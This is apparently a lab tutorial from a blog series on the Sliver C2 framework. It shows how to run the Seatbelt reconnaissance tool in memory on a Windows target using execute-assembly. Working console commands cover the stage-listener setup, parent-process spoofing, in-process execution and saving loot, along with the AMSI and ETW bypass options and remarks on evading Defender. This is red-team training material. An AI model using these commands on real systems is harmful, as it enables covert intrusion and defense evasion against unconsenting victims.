Sliver C2
This post is part of a tutorial blog post series on Sliver C2 (currently on v1.5.30). For an overview: click here.
Introduction
We went through the most basic implant commands in post 8, but sometimes you may want to do a bit more than just that. Its great that your Sliver implant can read files or registry keys but it would be better if you could use it as a launchpad for all of the sophisticated attack tools that already exist out there. Sliver calls them 3rd party tools and fortunately provides at least three ways to run them (wiki).
This post is about the first of those three ways.
The command for it is called execute-assembly and runs
more or less any .NET assembly, be it an executable or a DLL.
You can provide arbitrary arguments for executables or
alternatively a class, method and arguments for DLLs.
Once the assembly finishes executing, you get its stdout and stderr outputs back.
Execution happens completely in memory.
That is, the assembly is never written anywhere to disk on the target machine.
Instead, it is executed in one of two ways.
You can make execute-assembly launch a new “sacrificial process” created off of
some executable already on the target’s disk (does not have to be a .NET assembly).
It will then inject your .NET assembly into that process and terminate it afterwards.
Alternatively, you can execute the .NET assembly within the process that also hosts your implant.
How is it possible to run a .NET assembly as part of arbitrary processes? I’ll have a closer look at that later in this post, but the short version is as follows: For the sacrificial process, the .NET assembly is first turned into position-independent shellcode using a tool called Donut, then injected into that process. For in-process execution, a library called go-clr is used. It should more or less do the same thing Donut does but is written in Go rather than shellcode and can thus be compiled into the implant.
The outline for the remainder of this post is as follows.
I’ll first demonstrate execute-assembly by running the well-known tool
Seatbelt with it.
After that there will be a short discussion of the code with some implementation details.
Based on that, I’ll follow up with reproducing the functionality of execute-assembly manually,
just to make sure I understood it correctly and to solidify that understanding.
There will also be a brief and somewhat superficial discussion of the inner workings of Donut
as well as some notes on how execute-assembly could be detected.
As usual though, there are first some hints for preparation in case you want to reproduce in a lab similar to mine.
Preparations
I have a lab environment with the following hosts:
- a target running Windows which we want to infect (192.168.122.32) and which also serves as a Windows development machine (Visual Studio installed),
- a Sliver C2 server generating implant shellcode and running stage listeners (192.168.122.111 / sliver.labnet.local)
- a proxy server running Squid and a DNS service to resolve domain names in the lab (192.168.122.185)
Posts 1 to 5 show how I created it, but details don’t matter too much here.
All you need to follow along the rest of the post is a Windows target running a Sliver beacon implant which connects to your C2 server. I assume you are able to do that. If not, read post 7 and get a stager running.
To prepare, connect to your Sliver console and set up a stage listener.
You can create your implant profile with profiles new beacon --http sliver.labnet.local?driver=wininet --seconds 5 --jitter 0 --skip-symbols --format shellcode --arch amd64 win64http
(unless you already have one), then start the listener:
sliver > stage-listener --url http://sliver.labnet.local:80 --profile win64http

[*] No builds found for profile win64http, generating a new one
[*] Job 1 (http) started

sliver >  jobs

 ID   Name   Protocol   Port
==== ====== ========== ======
 1    http   tcp        80
Then run a stager or get the implant running in any other way.
My stager injects into msedge.exe, the Edge browser.
So now you should have an active beacon.
Execute Assembly
To execute a Seatbelt .NET assembly, we obviously need that file somewhere on our attack machine. Since no compiled assemblies are available for download we’ll have to build one ourselves. Fortunately, this is easy to do. You need the source code from github.com/GhostPack/Seatbelt checked out on your Windows machine. Then open the solution in Visual Studio. In my special case, it asked to update the solution to .NET 4, which I did. This seems to break backward-compatibility with old OS’s like Windows 7 but avoids the next mega-download. Fine for my lab, maybe not so fine for some corporate environments. Anyways, decide for yourself and then choose “Release” and hit “Build” -> “Build Solution” from the menu at the top. The build log will show you where to find the assembly:

Ensure you have AV disabled during build or configure an exception. Forget it and Defender will delete your binary as it get’s written.

Just to make sure it worked, you may want to run Seatbelt now.
Paranoid people test often (fail fast).
To use run, open a terminal window and run it with seatbelt.exe -group=user,
which runs only a few checks that should complete quickly:
Now get that assembly over to your C2 server.
I do that with an SMB share to which I connect with impacket-smbclient.
I’m sure you’ll get that done somehow.
Now you are ready to run the thing.
Connect to your Sliver console, select your current beacon and then use execute-assembly.
Here I’ll use it in the “sacrificial process” way.
That is, I let it launch “calc.exe” and inject Seatbelt into it.
To make it look as normal as possible, you can spoof the parent process ID (PPID) of the
“calc.exe” process you start.
If started by a user in the normal way, it would be a child process of “explorer.exe”,
so we should use the PID of this process as the PPID.
Use ps to find the PID of explorer.exe (see also post 8,
but its really not that hard).
Then pass this PID as the --ppid argument and “calc.exe” as the --process argument.
My explorer PID was 4272 so I used the following command:
sliver (LIABLE_EX-WIFE) > execute-assembly --ppid 4272 --process calc.exe --loot --name seatbelt /tmp/ghostpack/Seatbelt.exe -group=All

[*] Tasked beacon LIABLE_EX-WIFE (e751b83a)

[+] LIABLE_EX-WIFE completed task e751b83a

[*] Output:


                        %&&@@@&&
                        &&&&&&&%%%,                       #&&@@@@@@%%%%%%###############%
                        &%&   %&%%                        &////(((&%%%%%#%################//((((###%%%%%%%%%%%%%%%
%%%%%%%%%%%######%%%#%%####%  &%%**#                      @////(((&%%%%%%######################(((((((((((((((((((
#%#%%%%%%%#######%#%%#######  %&%,,,,,,,,,,,,,,,,         @////(((&%%%%%#%#####################(((((((((((((((((((
#%#%%%%%%#####%%#%#%%#######  %%%,,,,,,  ,,.   ,,         @////(((&%%%%%%%######################(#(((#(#((((((((((
#####%%%####################  &%%......  ...   ..         @////(((&%%%%%%%###############%######((#(#(####((((((((
#######%##########%#########  %%%......  ...   ..         @////(((&%%%%%#########################(#(#######((#####
###%##%%####################  &%%...............          @////(((&%%%%%%%%##############%#######(#########((#####
#####%######################  %%%..                       @////(((&%%%%%%%################
                        &%&   %%%%%      Seatbelt         %////(((&%%%%%%%%#############*
                        &%%&&&%%%%%        v1.2.1         ,(((&%%%%%%%%%%%%%%%%%,
                         #%%%%##,


====== AMSIProviders ======

  GUID                           : {2781761E-28E0-4109-99FE-B9D127C57AFE}
  ProviderPath                   : "C:\ProgramData\Microsoft\Windows Defender\Platform\4.18.2209.7-0\MpOav.dll"

====== AntiVirus ======

  Engine                         : Windows Defender
  ProductEXE                     : windowsdefender://
  ReportingEXE                   : %ProgramFiles%\Windows Defender\MsMpeng.exe

====== AppLocker ======

  [*] AppIDSvc service is Stopped
...
The command succeeded out of the box with Defender enabled. This is the nice thing about in-memory execution I assume. Write Seatbelt to disk without customizing it first and AV will have no problem catching it. Write it to memory instead, execute it from there and it is much harder to catch. Both Seatbelt and Donut (what Sliver used to make shellcode out of Seatbelt) are around 4 years old, Sliver itself about 3, and all of them are publicly available on GitHub, yet it still seems hard to catch this with AV. I found it somewhat surprising that I had to customize nothing to get this working.
Seatbelt takes a while to run, and if you spend that time looking at Process Hacker instead of picking you nose
then you will see that the whole thing is far from invisible.

If you double-click a process in Process Hacker you get a properties window with all the details about it.
There are multiple tabs for things like performance statistics, threats and the memory and much more.
Open the one for the “calc.exe” process started by execute-assembly and you will also find a tab dedicated to
.NET assemblies (curiously it does not appear if you launch the Calculator in a normal way).
Below is a screenshot of this tab which I took while Seatbelt ran.
It displayed the version of the Common Language Runtime (CLR), which is .NET’s equivalent of the
Java Virtual Machine (JVM). It also showed a number of application domains, which are isolated compartments
within a process that can each host a .NET application.
Interestingly, one of these application domains consisted of a bunch of DLLs and something called “Seatbelt”,
and nobody cared:
Anyways, more on detection later and back to what we did this for (the Seatbelt results).
Note that I’ve used the --loot argument together with --name seatbelt.
This ensures the output is saved to the C2 server database so that any operator can look it up.
Run loot to list all loot files you captured so far or loot fetch to select one for display.
You find it under the short name “seatbelt”.
The file name is auto-generated and made up of the command you used, the hostname, the executable’s name
and a timestamp:
sliver (LIABLE_EX-WIFE) > loot

Type  Name      File Name                                                     UUID
====  ====      =========                                                     ====
File  seatbelt  execute-assembly_DESKTOP-2CNJ1IR_Seatbelt_20221026192546.log  0a9caefb-96f5-4f69-8d72-8ce7f668918a

sliver (LIABLE_EX-WIFE) > loot fetch

? Select a piece of loot: seatbelt  execute-assembly_DESKTOP-2CNJ1IR_Seatbelt_20221026192546.log  LOOT_FILE  0a9caefb-96f5-4f69-8d72-8ce7f668918a

File Name: execute-assembly_DESKTOP-2CNJ1IR_Seatbelt_20221026192546.log


                        %&&@@@&&
                        &&&&&&&%%%,                       #&&@@@@@@%%%%%%###############%
                        &%&   %&%%                        &////(((&%%%%%#%################//((((###%%%%%%%%%%%%%%%
%%%%%%%%%%%######%%%#%%####%  &%%**#                      @////(((&%%%%%%######################(((((((((((((((((((
#%#%%%%%%%#######%#%%#######  %&%,,,,,,,,,,,,,,,,         @////(((&%%%%%#%#####################(((((((((((((((((((
#%#%%%%%%#####%%#%#%%#######  %%%,,,,,,  ,,.   ,,         @////(((&%%%%%%%######################(#(((#(#((((((((((
#####%%%####################  &%%......  ...   ..         @////(((&%%%%%%%###############%######((#(#(####((((((((
#######%##########%#########  %%%......  ...   ..         @////(((&%%%%%#########################(#(#######((#####
###%##%%####################  &%%...............          @////(((&%%%%%%%%##############%#######(#########((#####
#####%######################  %%%..                       @////(((&%%%%%%%################
                        &%&   %%%%%      Seatbelt         %////(((&%%%%%%%%#############*
                        &%%&&&%%%%%        v1.2.1         ,(((&%%%%%%%%%%%%%%%%%,
                         #%%%%##,
...
If you don’t want to use the loot feature, you can also pass --save
to save the output to a local file (stored in /tmp).
This was how to run Seatbelt in a sacrificial process.
In the beginning, I mentioned that running it in-process is possible too.
Instead of passing --process <process_name> you can pass --in-process
and the assembly will run within the process hosting your implant.
It works as follows:
sliver (LIABLE_EX-WIFE) > execute-assembly --in-process --loot --name seatbelt-inproc /tmp/ghostpack/Seatbelt.exe -group=user

[*] Tasked beacon LIABLE_EX-WIFE (50c194a1)

[+] LIABLE_EX-WIFE completed task 50c194a1

[*] Output:


                        %&&@@@&&
                        &&&&&&&%%%,                       #&&@@@@@@%%%%%%###############%
                        &%&   %&%%                        &////(((&%%%%%#%################//((((###%%%%%%%%%%%%%%%
%%%%%%%%%%%######%%%#%%####%  &%%**#                      @////(((&%%%%%%######################(((((((((((((((((((
#%#%%%%%%%#######%#%%#######  %&%,,,,,,,,,,,,,,,,         @////(((&%%%%%#%#####################(((((((((((((((((((
#%#%%%%%%#####%%#%#%%#######  %%%,,,,,,  ,,.   ,,         @////(((&%%%%%%%######################(#(((#(#((((((((((
#####%%%####################  &%%......  ...   ..         @////(((&%%%%%%%###############%######((#(#(####((((((((
#######%##########%#########  %%%......  ...   ..         @////(((&%%%%%#########################(#(#######((#####
###%##%%####################  &%%...............          @////(((&%%%%%%%%##############%#######(#########((#####
#####%######################  %%%..                       @////(((&%%%%%%%################
                        &%&   %%%%%      Seatbelt         %////(((&%%%%%%%%#############*
                        &%%&&&%%%%%        v1.2.1         ,(((&%%%%%%%%%%%%%%%%%,
                         #%%%%##,

As you can see, Seatbelt ran again. To confirm that it ran within the implant process this time, I had a close look at Process Hacker. And indeed, a .NET application domain similar to the one seen before in “calc.exe” now appeared in “msedge.exe”, the process I ran my implant in:
A word of caution: this was not the only time I used the in-process version of execute-assembly
but it was one of the rare occasions at which it did not crash the process my precious implant was running in.
Most of the time Edge (or other processes like Notepad) just died when I tried this.
I could not really figure out why and disabling Defender did not make it better.
Maybe its Seatbelt, the VM config or perhaps the problem is just me.
Since you will loose the implant when this happens my recommendation would be to think twice before
using --in-process. Do you have a second backup implant? Is it fine if the current process of your implant dies?
Nobody will notice and nothing important will break? Then go ahead and give it a go.
If not, go for the sacrificial process. That one worked like a charm each time and if it ever doesn’t
then your implant will survive the fallout of the crash.
Sadly though, there are also good arguments
against that since it could be easier to detect (see also end of this post).
There is also another downside when using the sacrificial process.
Since it is using the Donut loader the command inherits the limitation that process arguments cannot be longer than 256 characters.

To illustrate, I wrote a small assembly that accepts a single argument and prints it in a message box (details are pretty boring).
If you run it with execute-assembly and pass a very long argument, Sliver warns you about the limit but you can proceed.
This is an excerpt from the console, where I passed a very long numeric string with >1000 characters and then accepted the warning:
...
789012345678901234567890123456789012345678901234567890123456789012345678901234567890123456789012345678901234567890123456789012345678901234567890123456789

⚠   Injected .NET assembly arguments are limited to 256 characters when using the default fork/exec model.
Consider using the --in-process flag to execute the .NET assembly in-process and work around this limitation.
? Do you want to continue? Yes
...
The assembly actually ran but it apparently had its arguments truncated:
This already concludes the user perspective on this command. It does what it says it does, which is running your .NET assemblies on the target machine. To wrap up this part, here is a short overview of the arguments and flags:
sliver (LIABLE_EX-WIFE) > execute-assembly --help

Command: execute-assembly [local path to assembly] [arguments]
About: (Windows Only) Executes the .NET assembly in a child process.


Usage:
======
  execute-assembly [flags] filepath [arguments...]

Args:
=====
  filepath   string         path the assembly file
  arguments  string list    arguments to pass to the assembly entrypoint (default: [])

Flags:
======
  -M, --amsi-bypass                 Bypass AMSI on Windows (only supported when used with --in-process)
  -d, --app-domain        string    AppDomain name to create for .NET assembly. Generated randomly if not set.
  -a, --arch              string    Assembly target architecture: x86, x64, x84 (x86+x64) (default: x84)
  -c, --class             string    Optional class name (required for .NET DLL)
  -E, --etw-bypass                  Bypass ETW on Windows (only supported when used with --in-process)
  -h, --help                        display help
  -i, --in-process                  Run in the current sliver process
  -X, --loot                        save output as loot
  -m, --method            string    Optional method (a method is required for a .NET DLL)
  -n, --name              string    name to assign loot (optional)
  -P, --ppid              uint      parent process id (optional) (default: 0)
  -p, --process           string    hosting process to inject into (default: notepad.exe)
  -A, --process-arguments string    arguments to pass to the hosting process
  -r, --runtime           string    Runtime to use for running the assembly (only supported when used with --in-process)
  -s, --save                        save output to file
  -t, --timeout           int       command timeout in seconds (default: 60)
To structure all these flags, think of them the following way. First, there are two different ways in which .NET assemblies get executed:
- Sacrificial process: you pass a process name with
--processand optionally specify--process argumentsfor it. With--ppidyou can spoof the parent process relationship for better stealth. Use--archto specify the target architecture, but by default both are supported anyways (x84). If you don’t like the randomly generated application domain name, choose one with--app-domain. - In-process execution: you pass
--in-processto enable it. No further choices are required. However, you can optionally define a .NET runtime version with--runtimeand you can also use an--amsi-bypassand--etw-bypassas the help text suggests. Although not explicitly mentioned above, you application domain name will not be random. Sliver will silently ignore the argument and use the “DefaultDomain”.
Second, the command can execute two different kinds of assemblies for you:
- Executables (EXEs): they have a well-defined entry point but you can specify custom arguments simply by appending them to the assembly file path as usual in a command prompt.
- Shared Libraries (DLLs): to define what shall be executed, choose a
--classand (static)--method. Possible arguments are appended at the end, as before.
Third, your choices regarding the output are:
- Save as loot: pass
--lootto enable and define a--namefor the output. - Save to disk: enable with
--save - Just watch: don’t set any of these flags and you just get the output printed out.
Implementation details
Sliver source code
All of this feels a little bit too magical to me when I use it.
The beauty of open-source software is that it does not have to be like that since you can read the code.
Let’s go through the implementation to find out what’s going on.
All paths I mention below are relative to the root of the Sliver GitHub repo
and based on v1.5.30.
Commands you launch when connecting to Sliver with the official client
start with a command handler.
The one for execute-assembly is called
ExecuteAssemblyCmd
located in file client/command/exec/execute-assembly.go.
The handler’s responsibility is mainly parsing arguments and preparing an RPC call to the server.
In this case it also reads the local assembly file and sends it over.
Nothing special to see here.
On the server, there is an RPC handler called
ExecuteAssembly
located in server/rpc/rpc-tasks.go which processes the request.
It uses a function DonutFromAssembly
to turn the assembly into shellcode.
